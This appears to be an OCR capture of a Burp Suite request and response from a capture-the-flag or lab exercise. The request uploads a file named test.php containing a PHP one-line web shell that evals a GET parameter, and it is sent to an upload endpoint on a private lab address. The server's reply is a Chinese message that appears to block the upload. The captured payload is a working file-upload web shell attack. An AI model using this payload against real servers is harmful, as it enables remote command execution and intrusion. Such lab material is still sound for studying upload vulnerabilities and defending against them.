 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.175.100:35582
3 Content-Length: 209
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarykZXyVw8kNqnBIhBi
6 Accept: */*
7 Origin: http://10.10.175.100:35582
8 Referer: http://10.10.175.100:35582/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundarykZXyVw8kNqnBIhBi
14 Content-Disposition: form-data; name="file"; filename="test.php"
15 Content-Type: text/plain
16
17 <?php eval($_GET['cmd']);?>
18 ------WebKitFormBoundarykZXyVw8kNqnBIhBi--
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Oct 2024 11:13:57 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.2
5 Content-Length: 30
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 你想对熊老师做什么!